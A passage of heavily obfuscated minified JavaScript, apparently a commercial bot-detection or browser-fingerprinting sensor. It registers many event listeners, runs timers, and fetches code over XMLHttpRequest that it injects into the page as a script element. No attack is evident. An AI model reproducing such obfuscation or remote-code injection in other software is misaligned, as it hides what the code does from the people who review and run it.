kl()[HG(hm)],Z0([],[][[]]))?kl()[HG(zS)].call(null,G7,XF):kl()[HG(XG)](WZz,sxz)][SE()[QS(tS)].apply(null,[xd,wv,Bj])](function(){ZKz();},I9z(nX(n5U,A1U),rF));TSz[VO(typeof r2()[xH(Gl)],Z0([],[][[]]))?r2()[xH(l2)](cwz,sS,xW,Zc):r2()[xH(Kv)](A4,DI,EJ,rnz)]=xd;}else{kOU=rv(rv(wT));}}else{var kMU=rv(rv(HZ));if(U5(TSz[kl()[HG(zH)](W1,OK)],xd)&&dW(AqU,nX(Hjz,C0U))){kMU=rv(HZ);}if(VO(Q5U,rv(wT))){var IpU=I9z(nX(n5U,A1U),rF);if(zp(TSz[AK()[hI(H3)].call(null,Hp,kI)],undefined)&&zp(TSz[AK()[hI(H3)].call(null,Hp,kI)],null)){Xs[kl()[HG(zS)].call(null,G7,XF)][AK()[hI(fTz)](z7,Mwz)](TSz[AK()[hI(H3)].apply(null,[Hp,kI])]);}TSz[AK()[hI(H3)](Hp,kI)]=Xs[kl()[HG(zS)](G7,XF)][SE()[QS(tS)](xd,l2,Bj)](function(){ZKz();},I9z(nX(n5U,A1U),rF));}else if((VO(TSz[kl()[HG(zH)](W1,OK)],nE(w7))||VO(kMU,rv([])))&&(VO(n5U,nE(w7))||Q5U)){if(zp(TSz[AK()[hI(H3)].apply(null,[Hp,kI])],undefined)&&zp(TSz[zp(typeof AK()[hI(Sg)],Z0('',[][[]]))?AK()[hI(H3)].apply(null,[Hp,kI]):AK()[hI(l2)](MJ,rZz)],null)){Xs[kl()[HG(zS)](G7,XF)][AK()[hI(fTz)].apply(null,[z7,Mwz])](TSz[AK()[hI(H3)](Hp,kI)]);}kOU=rv(rv(wT));}}}}catch(tOU){n6.splice(nX(O8U,w7),Infinity,x4);}}if(VO(kOU,rv(rv([])))){TSz[SE()[QS(pJ)](RS,OK,Lp)]|=JJz;}var OMU;return n6.pop(),OMU=kOU,OMU;};var EWz=function(J0U,r8U,P1U,cpU){var FdU=rv([]);var HPU=U5(jVU,xd);n6.push(v4);var pNU=U5(JLU,xd);var w7U=J0U||P1U||cpU;var U7U=w7U?HPU&&pNU:pNU;var IdU=w7U||r8U;if(Z7U&&IdU&&U7U&&mIz(r8U)){FdU=rv(rv(wT));if(r8U){TSz[SE()[QS(pJ)](RS,kk,A6)]|=KGz;}else if(J0U){TSz[zp(typeof SE()[QS(VG)],Z0([],[][[]]))?SE()[QS(pJ)](RS,rv(rv({})),A6):SE()[QS(hW)].call(null,OH,Fk,bG)]|=vSz;}else if(P1U){TSz[SE()[QS(pJ)].call(null,RS,rv(xd),A6)]|=wkz;}else if(cpU){TSz[SE()[QS(pJ)](RS,rv({}),A6)]|=ljz;}}var vtU;return n6.pop(),vtU=FdU,vtU;};var LCU=function(){var MxU=Kjz(MPz(lPz));n6.push(RE);MxU=VO(MxU,undefined)||Xs[kl()[HG(dl)](KW,Dk)](MxU)||VO(MxU,nE(w7))?Xs[kl()[HG(mB)](FE,c2)][kl()[HG(TK)].apply(null,[bzz,bfz])]:MxU;var v5U;return n6.pop(),v5U=MxU,v5U;};var Kjz=function(bMz){return Yj.apply(this,[V8,arguments]);};var LNU=function(){var VAU=hv[rS];n6.push(Mv);Xs[SE()[QS(tS)].apply(null,[xd,zg,cLz])](function(){ldU();},VAU);n6.pop();};var ldU=function(){n6.push(U2);try{var g8U=n6.length;var QOU=rv([]);var WtU=VO(typeof kl()[HG(Y4)],Z0('',[][[]]))?kl()[HG(XG)].call(null,zUz,phz):kl()[HG(w7)](DS,w4);var jqU;if(Xs[AK()[hI(Uk)](KLz,mB)][AK()[hI(wK)](Vk,WJ)])jqU=Xs[VO(typeof AK()[hI(XRz)],'undefined')?AK()[hI(l2)].apply(null,[hg,mZz]):AK()[hI(Uk)](KLz,mB)][AK()[hI(wK)](Vk,WJ)];if(rv(jqU)){var qPU=Xs[VO(typeof AK()[hI(xhz)],Z0('',[][[]]))?AK()[hI(l2)](Gc,Chz):AK()[hI(Uk)](KLz,mB)][kl()[HG(lH)](RS,DH)](AK()[hI(Trz)].apply(null,[UTz,XRz]));if(qPU[kl()[HG(xd)](SF,GH)])jqU=qPU[nX(qPU[kl()[HG(xd)].apply(null,[SF,GH])],jr[SE()[QS(GB)].call(null,gm,dI,tK)]())];}if(jqU&&jqU[AK()[hI(xE)](VH,jB)]){WtU=jqU[zp(typeof AK()[hI(rnz)],'undefined')?AK()[hI(xE)](VH,jB):AK()[hI(l2)].apply(null,[mwz,Gwz])];}else if(Ukz&&zp(Ukz,kl()[HG(wg)].apply(null,[n9z,SH]))&&zp(Ukz,AK()[hI(IB)](Frz,Ov))){WtU=Ukz;}else{Xs[SE()[QS(tS)](xd,Vk,NCz)](function(){ldU();},hv[dl]);n6.pop();return;}var T1U=b7z();T1U[r2()[xH(Lk)](T2,CH,Vk,nm)](AK()[hI(pJ)].call(null,Gj,c2),kl()[HG(w7)].apply(null,[DS,w4])[AK()[hI(kB)](Nhz,JS)](WtU,AK()[hI(Tl)].apply(null,[Dzz,jg]))[AK()[hI(kB)].call(null,Nhz,JS)](Xs[AK()[hI(xk)](brz,NJ)][K2()[rB(WJ)](dI,XG,AS,lb,Hk)]()),rv(rv({})));T1U[VO(typeof AK()[hI(FS)],'undefined')?AK()[hI(l2)](KLz,Jm):AK()[hI(Bg)](Pb,hB)]=function(){n6.push(JTz);if(VO(T1U[zp(typeof kl()[HG(HB)],'undefined')?kl()[HG(CLz)].apply(null,[YP,Zfz]):kl()[HG(XG)](KG,Y4)],hv[VX])){if(VO(T1U[SE()[QS(NZz)](Zfz,rk,FP)],zI)){try{var EqU=n6.length;var nOU=rv([]);lNU();B6U();C6U();J8U();Xs[zp(typeof SE()[QS(snz)],Z0([],[][[]]))?SE()[QS(tS)](xd,rv(rv(xd)),O1):SE()[QS(hW)].call(null,qE,Hk,ALz)](function(){n6.push(Twz);var n6U=Xs[zp(typeof AK()[hI(mfz)],Z0('',[][[]]))?AK()[hI(Uk)].apply(null,[fj,mB]):AK()[hI(l2)](B2,twz)][K2()[rB(Fk)].apply(null,[xW,tb,sv,Q0,Uk])](zp(typeof AK()[hI(Cfz)],Z0('',[][[]]))?AK()[hI(Trz)](d5,XRz):AK()[hI(l2)].apply(null,[kD,lb]));n6U[wG()[gK(XG)](Mv,rE,zd,CH)]=SE()[QS(WCz)].call(null,YE,OK,st);n6U[wG()[gK(CS)](Hv,YJ,zd,CH)]=T1U[SE()[QS(wK)](Tc,kB,Vh)];n6U[kl()[HG(CG)](n3,tb)](SE()[QS(qE)](vB,sv,l6),kl()[HG(IZz)].call(null,sX,zJ));n6U[kl()[HG(CG)].apply(null,[n3,tb])](kl()[HG(xCz)](B7,hzz),Xs[AK()[hI(xk)](On,NJ)][K2()[rB(WJ)](Lk,RJ,AS,KY,Hk)]());Xs[VO(typeof AK()[hI(mG)],'undefined')?AK()[hI(l2)].apply(null,[Ag,MZz]):AK()[hI(Uk)](fj,mB)][VO(typeof SE()[QS(XW)],Z0([],[][[]]))?SE()[QS(hW)](VG,rv(rv(w7)),j9z):SE()[QS(Y4)](hW,XF,q7)][kl()[HG(AS)].apply(null,[R5,Ng])](n6U);n6.pop();},RS);}catch(QdU){n6.splice(nX(EqU,w7),Infinity,JTz);Xs[SE()[QS(tS)](xd,Kv,O1)](function(){ldU();},hv[dl]);}}else{Xs[SE()[QS(tS)](xd,v3,O1)](function(){ldU();},hv[dl]);}}n6.pop();};T1U[kl()[HG(HRz)](VTz,Nm)]();}catch(F1U){n6.splice(nX(g8U,w7),Infinity,U2);Xs[zp(typeof SE()[QS(wK)],Z0([],[][[]]))?SE()[QS(tS)](xd,rv(w7),NCz):SE()[QS(hW)](GH,nF,vTz)](function(){ldU();},hv[dl]);}n6.pop();};var lNU=function(){n6.push(VUz);try{var EPU=n6.length;var hMU=rv(rv(HZ));if(rv(Xs[AK()[hI(Uk)](rQ,mB)][kl()[HG(T2)](Xj,nF)])){n6.pop();return;}Xs[AK()[hI(Uk)](rQ,mB)][kl()[HG(T2)].call(null,Xj,nF)](zp(typeof kl()[HG(Sk)],Z0([],[][[]]))?kl()[HG(X9z)].call(null,Ip,sH):kl()[HG(XG)](W2,pLz),WRU,rv(HZ));Xs[AK()[hI(Uk)](rQ,mB)][zp(typeof kl()[HG(zl)],Z0('',[][[]]))?kl()[HG(T2)](Xj,nF):kl()[HG(XG)](Vzz,Hfz)](SE()[QS(hLz)].apply(null,[mG,rv({}),zj]),vfU,rv(rv([])));Xs[AK()[hI(Uk)].call(null,rQ,mB)][kl()[HG(T2)](Xj,nF)](kl()[HG(jE)](P1,LW),T9U,rv(rv([])));Xs[AK()[hI(Uk)].call(null,rQ,mB)][kl()[HG(T2)].call(null,Xj,nF)](SE()[QS(f2)].call(null,kK,hm,Uq),XLU,rv(rv({})));Xs[AK()[hI(Uk)].call(null,rQ,mB)][kl()[HG(T2)](Xj,nF)](zp(typeof CI()[gb(KI)],Z0(zp(typeof kl()[HG(tb)],Z0([],[][[]]))?kl()[HG(w7)](d7,w4):kl()[HG(XG)].call(null,Jm,k3),[][[]]))?CI()[gb(SJ)].call(null,CH,XG,Gg,Znz):CI()[gb(xF)](OK,brz,czz,knz),kVU,rv(rv({})));Xs[zp(typeof AK()[hI(VJ)],Z0([],[][[]]))?AK()[hI(Uk)].call(null,rQ,mB):AK()[hI(l2)](WLz,SCz)][kl()[HG(T2)](Xj,nF)](wG()[gK(OK)](xW,bG,kzz,zS),ORU,rv(HZ));Xs[AK()[hI(Uk)].call(null,rQ,mB)][kl()[HG(T2)].apply(null,[Xj,nF])](kl()[HG(Zwz)](jA,lS),Mbz,rv(HZ));Xs[AK()[hI(Uk)](rQ,mB)][kl()[HG(T2)].call(null,Xj,nF)](zp(typeof kl()[HG(Q4)],'undefined')?kl()[HG(bCz)](nA,EZz):kl()[HG(XG)](cc,UCz),b9U,rv(rv(wT)));Xs[AK()[hI(Uk)].apply(null,[rQ,mB])][kl()[HG(T2)](Xj,nF)](wG()[gK(Om)].apply(null,[OB,Nm,GTz,xF]),gHz,rv(rv([])));Xs[AK()[hI(Uk)].call(null,rQ,mB)][kl()[HG(T2)](Xj,nF)](VO(typeof SE()[QS(ZF)],Z0('',[][[]]))?SE()[QS(hW)].apply(null,[AF,nF,Ql]):SE()[QS(lH)](Nm,H3,Al),QUU,rv(rv({})));Xs[AK()[hI(Uk)](rQ,mB)][kl()[HG(T2)].call(null,Xj,nF)](AK()[hI(hLz)].call(null,FA,lb),UfU,rv(rv(wT)));Xs[VO(typeof AK()[hI(fG)],Z0([],[][[]]))?AK()[hI(l2)].call(null,Kg,Ofz):AK()[hI(Uk)].apply(null,[rQ,mB])][kl()[HG(T2)].apply(null,[Xj,nF])](zp(typeof AK()[hI(Jrz)],'undefined')?AK()[hI(f2)](M0,kK):AK()[hI(l2)](Hhz,Lk),JwU,rv(rv(wT)));Xs[AK()[hI(Uk)].call(null,rQ,mB)][kl()[HG(T2)](Xj,nF)](SE()[QS(Psz)](Dzz,SH,s3),FfU,rv(rv({})));if(RsU){Xs[AK()[hI(Uk)](rQ,mB)][kl()[HG(T2)].call(null,Xj,nF)](zp(typeof AK()[hI(pJ)],Z0([],[][[]]))?AK()[hI(snz)](mN,Gl):AK()[hI(l2)](ZI,NB),fLU,rv(HZ));Xs[AK()[hI(Uk)].call(null,rQ,mB)][kl()[HG(T2)].apply(null,[Xj,nF])](kl()[HG(snz)].apply(null,[FP,wRz]),GUU,rv(HZ));Xs[VO(typeof AK()[hI(WJ)],'undefined')?AK()[hI(l2)](YH,Fc):AK()[hI(Uk)].apply(null,[rQ,mB])][kl()[HG(T2)].call(null,Xj,nF)](zp(typeof SE()[QS(XRz)],Z0('',[][[]]))?SE()[QS(TG)](c4,Vk,mN):SE()[QS(hW)](lRz,rv(rv(w7)),Dzz),EzU,rv(HZ));Xs[VO(typeof AK()[hI(XZz)],Z0([],[][[]]))?AK()[hI(l2)](W4,F9z):AK()[hI(Uk)](rQ,mB)][kl()[HG(T2)](Xj,nF)](zp(typeof kl()[HG(hB)],Z0([],[][[]]))?kl()[HG(mH)](Cq,hF):kl()[HG(XG)](Nm,IW),LVU,rv(rv(wT)));Xs[AK()[hI(Uk)].apply(null,[rQ,mB])][VO(typeof kl()[HG(SS)],Z0([],[][[]]))?kl()[HG(XG)](Qk,XUz):kl()[HG(T2)].apply(null,[Xj,nF])](AK()[hI(Mzz)](SP,Tc),LLU,rv(rv(wT)));Xs[AK()[hI(Uk)](rQ,mB)][kl()[HG(T2)](Xj,nF)](zp(typeof kl()[HG(bfz)],Z0('',[][[]]))?kl()[HG(jF)](CK,l2):kl()[HG(XG)].call(null,ETz,vZz),XfU,rv(rv([])));}if(AEz){Xs[AK()[hI(Uk)].apply(null,[rQ,mB])][kl()[HG(T2)].apply(null,[Xj,nF])](kl()[HG(sm)](M7,KRz),ZwU,rv(rv([])));Xs[AK()[hI(Uk)].apply(null,[rQ,mB])][kl()[HG(T2)](Xj,nF)](kl()[HG(znz)](Md,MS),N9U,rv(rv([])));Xs[AK()[hI(Uk)](rQ,mB)][kl()[HG(T2)](Xj,nF)](kl()[HG(Lk)].apply(null,[K1,IZz]),xcz,rv(HZ));}if(Xs[kl()[HG(zS)](d0,XF)][kl()[HG(T2)](Xj,nF)]){Xs[kl()[HG(zS)](d0,XF)][kl()[HG(T2)].call(null,Xj,nF)](SE()[QS(bCz)](zI,Lk,r6),FSz,rv(rv(wT)));Xs[kl()[HG(zS)].call(null,d0,XF)][kl()[HG(T2)].call(null,Xj,nF)](CI()[gb(Nm)].call(null,Wb,tb,IG,JK),sSz,rv(rv([])));if(Tkz){Xs[kl()[HG(zS)](d0,XF)][kl()[HG(T2)].call(null,Xj,nF)](SE()[QS(TG)].call(null,c4,mF,mN),Tkz,rv(HZ));}if(C2z){Xs[zp(typeof kl()[HG(kv)],Z0('',[][[]]))?kl()[HG(zS)].apply(null,[d0,XF]):kl()[HG(XG)](zS,lH)][kl()[HG(T2)].call(null,Xj,nF)](AK()[hI(snz)].apply(null,[mN,Gl]),C2z,rv(HZ));}if(PTU){Xs[kl()[HG(zS)](d0,XF)][kl()[HG(T2)](Xj,nF)](SE()[QS(znz)](R2,rv([]),Zt),qsU,rv(rv([])));}}if(sFz){Xs[zp(typeof AK()[hI(mB)],Z0('',[][[]]))?AK()[hI(Uk)].call(null,rQ,mB):AK()[hI(l2)](OH,sK)][kl()[HG(T2)](Xj,nF)](zp(typeof SE()[QS(XH)],'undefined')?SE()[QS(Q9z)].apply(null,[q2,rv(xd),sW]):SE()[QS(hW)](hW,Fb,VG),sFz,rv(HZ));Xs[AK()[hI(Uk)](rQ,mB)][kl()[HG(T2)](Xj,nF)](AK()[hI(jE)](z3,KI),sFz,rv(rv([])));Xs[AK()[hI(Uk)].call(null,rQ,mB)][kl()[HG(T2)](Xj,nF)](SE()[QS(Jrz)](Jwz,zS,Cj),sFz,rv(rv([])));Xs[AK()[hI(Uk)].call(null,rQ,mB)][kl()[HG(T2)](Xj,nF)](AK()[hI(bCz)](pP,hLz),sFz,rv(HZ));}if(Xs[AK()[hI(Uk)](rQ,mB)][AK()[hI(Jg)].apply(null,[mP,lF])]){Xs[AK()[hI(Uk)](rQ,mB)][AK()[hI(Jg)](mP,lF)](kl()[HG(f2)](UP,s2),kVU);Xs[AK()[hI(Uk)](rQ,mB)][AK()[hI(Jg)].call(null,mP,lF)](VO(typeof AK()[hI(rg)],Z0('',[][[]]))?AK()[hI(l2)].apply(null,[srz,lwz]):AK()[hI(lH)].apply(null,[gQ,w7]),ORU);Xs[AK()[hI(Uk)](rQ,mB)][AK()[hI(Jg)].apply(null,[mP,lF])](SE()[QS(qRz)].call(null,RE,rv({}),Np),Mbz);Xs[VO(typeof AK()[hI(BH)],Z0([],[][[]]))?AK()[hI(l2)](Dwz,JK):AK()[hI(Uk)].apply(null,[rQ,mB])][AK()[hI(Jg)].apply(null,[mP,lF])](F2()[US(sH)](XG,EJ,RS,kS),b9U);Xs[zp(typeof AK()[hI(X2)],Z0('',[][[]]))?AK()[hI(Uk)].apply(null,[rQ,mB]):AK()[hI(l2)](pZz,sW)][AK()[hI(Jg)](mP,lF)](SE()[QS(hzz)].apply(null,[hzz,rv([]),zX]),UfU);Xs[VO(typeof AK()[hI(CF)],'undefined')?AK()[hI(l2)].apply(null,[cD,wS]):AK()[hI(Uk)](rQ,mB)][AK()[hI(Jg)](mP,lF)](AK()[hI(Psz)].call(null,TO,LW),JwU);Xs[AK()[hI(Uk)](rQ,mB)][AK()[hI(Jg)](mP,lF)](AK()[hI(qRz)](V3,bfz),FfU);if(RsU){Xs[zp(typeof AK()[hI(JK)],Z0('',[][[]]))?AK()[hI(Uk)].apply(null,[rQ,mB]):AK()[hI(l2)](EE,kb)][zp(typeof AK()[hI(WJ)],'undefined')?AK()[hI(Jg)](mP,lF):AK()[hI(l2)].apply(null,[vS,wsz])](kl()[HG(sm)](M7,KRz),ZwU);Xs[AK()[hI(Uk)].apply(null,[rQ,mB])][AK()[hI(Jg)].apply(null,[mP,lF])](AK()[hI(snz)].apply(null,[mN,Gl]),fLU);Xs[zp(typeof AK()[hI(Bg)],'undefined')?AK()[hI(Uk)](rQ,mB):AK()[hI(l2)](czz,w7)][AK()[hI(Jg)](mP,lF)](kl()[HG(znz)](Md,MS),N9U);Xs[AK()[hI(Uk)](rQ,mB)][VO(typeof AK()[hI(HF)],Z0('',[][[]]))?AK()[hI(l2)].call(null,nW,qc):AK()[hI(Jg)].apply(null,[mP,lF])](kl()[HG(snz)](FP,wRz),GUU);Xs[zp(typeof AK()[hI(jm)],Z0('',[][[]]))?AK()[hI(Uk)](rQ,mB):AK()[hI(l2)](xB,pwz)][AK()[hI(Jg)].call(null,mP,lF)](SE()[QS(TG)](c4,dJ,mN),EzU);Xs[AK()[hI(Uk)](rQ,mB)][AK()[hI(Jg)](mP,lF)](kl()[HG(Lk)].apply(null,[K1,IZz]),xcz);}}qKz();}catch(GhU){n6.splice(nX(EPU,w7),Infinity,VUz);}n6.pop();};var B6U=function(){n6.push(S4);try{var p0U=n6.length;var d0U=rv({});if(TSz&&TSz[AK()[hI(H3)].apply(null,[MZz,kI])]){Xs[AK()[hI(fTz)](JUz,Mwz)](TSz[AK()[hI(H3)].apply(null,[MZz,kI])]);}if(zp(typeof XVU,kl()[HG(Uk)](Hv,YJ))){Xs[VO(typeof AK()[hI(r4)],'undefined')?AK()[hI(l2)].call(null,n4,Gwz):AK()[hI(fTz)].apply(null,[JUz,Mwz])](XVU);}if(zp(typeof v9U,kl()[HG(Uk)].apply(null,[Hv,YJ]))){Xs[AK()[hI(fTz)](JUz,Mwz)](v9U);}if(zp(typeof IsU,VO(typeof kl()[HG(CG)],Z0('',[][[]]))?kl()[HG(XG)].apply(null,[tI,Xsz]):kl()[HG(Uk)].call(null,Hv,YJ))){Xs[VO(typeof AK()[hI(xF)],Z0('',[][[]]))?AK()[hI(l2)](rG,F3):AK()[hI(fTz)].call(null,JUz,Mwz)](IsU);}if(zp(typeof O9U,VO(typeof kl()[HG(Om)],'undefined')?kl()[HG(XG)](OJ,lVz):kl()[HG(Uk)](Hv,YJ))){Xs[AK()[hI(fTz)].apply(null,[JUz,Mwz])](O9U);}if(zp(typeof mfU,zp(typeof kl()[HG(X2)],'undefined')?kl()[HG(Uk)](Hv,YJ):kl()[HG(XG)](OF,g2))){Xs[zp(typeof AK()[hI(FH)],Z0([],[][[]]))?AK()[hI(fTz)](JUz,Mwz):AK()[hI(l2)](YJ,dg)](mfU);}if(zp(KDz,null)){Xs[SE()[QS(Ok)].call(null,S4,OK,Wrz)](KDz);KDz=null;}if(zp(Z0U,null)){Xs[SE()[QS(Ok)].apply(null,[S4,kv,Wrz])](Z0U);Z0U=null;}}catch(EAU){n6.splice(nX(p0U,w7),Infinity,S4);}n6.pop();};var C6U=function(){n6.push(phz);try{var J1U=n6.length;var ctU=rv([]);var FMU;if(Xs[VO(typeof AK()[hI(Nv)],Z0('',[][[]]))?AK()[hI(l2)].call(null,SRz,bfz):AK()[hI(Uk)](c1,mB)][AK()[hI(wK)].apply(null,[rhz,WJ])]){FMU=Xs[AK()[hI(Uk)](c1,mB)][AK()[hI(wK)].apply(null,[rhz,WJ])];}else{var RMU=Xs[zp(typeof AK()[hI(Mwz)],Z0([],[][[]]))?AK()[hI(Uk)](c1,mB):AK()[hI(l2)](Zsz,nm)][kl()[HG(lH)](bI,DH)](AK()[hI(Trz)].call(null,WK,XRz));for(var PqU=nX(RMU[kl()[HG(xd)].call(null,m4,GH)],w7);pN(PqU,hv[Hk]);PqU--){var V6U=RMU[PqU][AK()[hI(xE)](vTz,jB)];if(V6U&&(V6U[AK()[hI(nl)](cA,DH)](Ukz)||V6U[AK()[hI(nl)](cA,DH)](wG()[gK(YK)](OK,xB,tK,hW))||VO(V6U,Ukz))){FMU=RMU[PqU];break;}}}if(FMU&&FMU[SE()[QS(YI)](fTz,zl,At)]){FMU[VO(typeof SE()[QS(wv)],'undefined')?SE()[QS(hW)](s4,rG,zD):SE()[QS(YI)](fTz,Sl,At)][VO(typeof AK()[hI(rCz)],Z0('',[][[]]))?AK()[hI(l2)].apply(null,[tS,WVz]):AK()[hI(TK)].call(null,Jm,Hk)](FMU);}}catch(BpU){n6.splice(nX(J1U,w7),Infinity,phz);}n6.pop();};var J8U=function(){n6.push(xwz);try{var K7U=n6.length;var nPU=rv(wT);delete Xs[kl()[HG(5)].apply(null,[1509,93])].bmak;delete Xs[zp(typeof kl()[HG(74)],Z0([],[][[]]))?kl()[HG(5)](1509,93):kl()[HG(9)](646,203)]._cf;delete Xs[kl()[HG(5)](1509,93)][kl()[HG(221)](1197,34)];if(zp(typeof FG,VO(typeof kl()[HG(lG)],Z0([],[][[]]))?kl()[HG(XG)].call(null,AE,phz):kl()[HG(Uk)].apply(null,[XVz,YJ]))&&FG[AK()[hI(OZz)].apply(null,[vG,jm])]){delete FG[AK()[hI(280)].call(null,649,75)];}if(HxU&&VO(typeof HxU[zp(typeof kl()[HG(xB)],'undefined')?kl()[HG(s2)].call(null,YRz,XRz):kl()[HG(XG)].apply(null,[xB,gF])],kl()[HG(wF)].apply(null,[jQ,jB]))){HxU[kl()[HG(s2)](YRz,XRz)]();HxU=null;}}catch(rOU){n6.splice(nX(K7U,w7),Infinity,xwz);}n6.pop();};var MCU=function(){JLU=hv[CH];jVU=l2;};var GAU=function(){var K8U=RMz(V8,[]);if(zp(K8U,lOU)){GHz();mGz(rv({}));lOU=K8U;}};n6.push(gVz);VCz[zp(typeof SE()[QS(w7)],Z0([],[][[]]))?SE()[QS(mB)].call(null,tB,Vk,J5):SE()[QS(hW)].call(null,cI,rv(w7),tLz)](WD);var b6U=VCz(xd);var rqz=new (Xs[AK()[hI(DI)].call(null,WP,YE)])(GH);var BOz=kl()[HG(w7)].apply(null,[g3,w4]);var sXz=hv[hW];var Nkz=AK()[hI(Xl)](GN,XZz);var E2z=SE()[QS(nF)].apply(null,[tB,rv({}),SA]);var W4z=SE()[QS(zg)].call(null,bG,l2,ld);var cFz=VO(typeof K2()[rB(Hk)],Z0(kl()[HG(w7)](g3,w4),[][[]]))?K2()[rB(zS)](kk,mB,Hsz,AE,cW):K2()[rB(VX)](rv([]),zl,mF,kJ,w7);var m2z=F2()[US(Hk)](CS,XF,PUz,Snz);var D7z=AK()[hI(dI)](v6,Zwz);var lPz=CI()[gb(CS)].call(null,G2,zS,sl,KI);var ZPU=Hk;var WwU=VO(typeof F2()[US(xd)],Z0([],[][[]]))?F2()[US(w7)](SF,EJ,Ynz,tTz):F2()[US(CS)](w7,Lk,Ozz,ZJ);var s2z=wG()[gK(Hk)].call(null,Kl,l2,YH,Xl);var v8U=CI()[gb(v3)](rE,Hk,vI,bCz);var IFz=SE()[QS(Sk)](rK,rk,p6);var ACU=SE()[QS(ZF)].call(null,X2,VX,O0);var IUU=SE()[QS(RJ)](BH,Kv,jp);var Z4z=F2()[US(v3)].call(null,hW,Sv,s4,SRz);var Glz=AK()[hI(SH)](wP,NH);var CQz=Z0(v8U,IFz);var Nvz=Z0(v8U,ACU);var Cqz=Xs[zp(typeof kl()[HG(mB)],'undefined')?kl()[HG(mB)](l6,c2):kl()[HG(XG)].apply(null,[Yb,Tg])]((zp(typeof kl()[HG(nF)],'undefined')?kl()[HG(w7)](g3,w4):kl()[HG(XG)](cwz,Jsz))[AK()[hI(kB)].call(null,ffz,JS)](hv[xF]));var Bvz=kl()[HG(w7)](g3,w4)[AK()[hI(kB)](ffz,JS)](SE()[QS(KI)].call(null,Ng,bB,rj));var X1U=w7;var g6U=hv[tb];var gOU=CH;var l0U=Wb;var P5U=hv[Uk];var MpU=Xg;var ExU=xE;var lAU=IRz;var YAU=hv[DI];var JJz=jr[kl()[HG(WJ)](Pj,Ok)]();var Hjz=hv[l2];var C0U=hv[zl];var KGz=hv[wF];var vSz=hv[Fk];var wkz=hv[Kv];var ljz=hv[mB];var tqz=[wG()[gK(CS)](Hv,sH,Qk,CH),kl()[HG(nF)].call(null,Wq,jg),AK()[hI(hm)](Zj,Vzz),r2()[xH(VX)].apply(null,[sW,zS,kv,NJ]),F2()[US(Wb)](Hk,bG,nm,Qk),VO(typeof SE()[QS(Gl)],Z0([],[][[]]))?SE()[QS(hW)].apply(null,[QCz,rv(rv(w7)),PRz]):SE()[QS(Sv)].call(null,Ov,SH,Qp),kl()[HG(Lk)].call(null,XX,IZz)];var Wkz=[SE()[QS(OK)].apply(null,[XF,VX,vI]),kl()[HG(Gl)].apply(null,[A2,U2]),kl()[HG(Lk)].apply(null,[XX,IZz])];var Bqz=F5(mn,[CI()[gb(Wb)](Fk,Wb,Lrz,tm),w7,kl()[HG(nF)](Wq,jg),VX,AK()[hI(bG)](c0,pJ),Hk,kl()[HG(Sk)].apply(null,[J8,TG]),hv[VX],zp(typeof AK()[hI(WJ)],'undefined')?AK()[hI(kk)](Bq,jE):AK()[hI(l2)](CF,ffz),zS,AK()[hI(bm)](Hd,VG),hv[WJ],kl()[HG(OB)].call(null,cQ,Hb),v3,K2()[rB(Hk)](BB,kb,Y4,gF,v3),hv[w7],zp(typeof SE()[QS(l2)],Z0('',[][[]]))?SE()[QS(Om)].call(null,CH,rv([]),sj):SE()[QS(hW)](vG,Om,Xl),XG,kl()[HG(dJ)].call(null,c1,DF),hW,AK()[hI(zg)](kP,nv),hv[nF],zp(typeof AK()[hI(zg)],Z0([],[][[]]))?AK()[hI(ZF)](sd,Zv):AK()[hI(l2)](HW,KD),tb,F2()[US(XG)](hW,Wb,mfz,qD),Uk,VO(typeof AK()[hI(zl)],'undefined')?AK()[hI(l2)].call(null,jG,Rc):AK()[hI(RJ)](f9,gS),hv[Lk],VO(typeof kl()[HG(v3)],'undefined')?kl()[HG(XG)](Gzz,BS):kl()[HG(Xl)].apply(null,[Lt,vS]),l2,F2()[US(hW)](l2,wF,kF,gF),zl,wG()[gK(v3)](HJ,rG,Qk,zS),hv[Gl],zp(typeof kl()[HG(wF)],Z0([],[][[]]))?kl()[HG(Lk)](XX,IZz):kl()[HG(XG)](IE,mCz),Fk,kl()[HG(dI)](F0,Mzz),Kv,zp(typeof wG()[gK(CS)],Z0([],[][[]]))?wG()[gK(Wb)].apply(null,[hLz,QCz,CJ,zS]):wG()[gK(CH)].apply(null,[PUz,Kv,cZz,EUz]),mB]);var PTU=rv({});var qYz=F5(mn,[kl()[HG(SH)](V0,OH),[F5(mn,[zp(typeof wG()[gK(Wb)],Z0([],[][[]]))?wG()[gK(XG)].apply(null,[Mv,nF,Qk,CH]):wG()[gK(CH)].call(null,KZz,YJ,O2,KK),VO(typeof CI()[gb(XG)],Z0(kl()[HG(w7)](g3,w4),[][[]]))?CI()[gb(xF)].call(null,dJ,IH,vS,PW):CI()[gb(Wb)](Om,Wb,Lrz,tm),kl()[HG(kB)].call(null,Q3,hm),[zp(typeof CI()[gb(Wb)],Z0(kl()[HG(w7)].apply(null,[g3,w4]),[][[]]))?CI()[gb(Wb)](Q2,Wb,Lrz,tm):CI()[gb(xF)](SS,ZUz,wrz,Yhz),zp(typeof SE()[QS(bm)],Z0([],[][[]]))?SE()[QS(LW)](vhz,Izz,C5):SE()[QS(hW)](WLz,rv(xd),zI),r2()[xH(Hk)].apply(null,[Lrz,CH,v3,RJ]),F2()[US(tb)].apply(null,[zS,dI,TG,ALz]),CI()[gb(XG)].apply(null,[Nm,v3,ALz,LW])]]),F5(mn,[wG()[gK(XG)].call(null,Mv,OK,Qk,CH),kl()[HG(nF)].apply(null,[Wq,jg]),kl()[HG(kB)].apply(null,[Q3,hm]),[kl()[HG(nF)](Wq,jg),AK()[hI(KI)](ZY,jF)],VO(typeof AK()[hI(dI)],Z0([],[][[]]))?AK()[hI(l2)](RZz,mrz):AK()[hI(Sv)](gj,l2),F5(mn,[wG()[gK(XG)].call(null,Mv,Fk,Qk,CH),F2()[US(hW)].call(null,l2,xB,kF,gF),kl()[HG(kB)](Q3,hm),[kl()[HG(hm)](Jp,q2),kl()[HG(bG)](Fq,Hv)]])]),F5(mn,[wG()[gK(XG)](Mv,zS,Qk,CH),AK()[hI(bG)](c0,pJ),kl()[HG(kB)].call(null,Q3,hm),[r2()[xH(VX)].apply(null,[sW,zS,SH,NJ])],AK()[hI(Sv)].apply(null,[gj,l2]),F5(mn,[wG()[gK(XG)](Mv,Kl,Qk,CH),VO(typeof kl()[HG(zl)],Z0('',[][[]]))?kl()[HG(XG)](z2,VH):kl()[HG(Xl)].call(null,Lt,vS),kl()[HG(kB)](Q3,hm),[kl()[HG(hm)](Jp,q2),VO(typeof 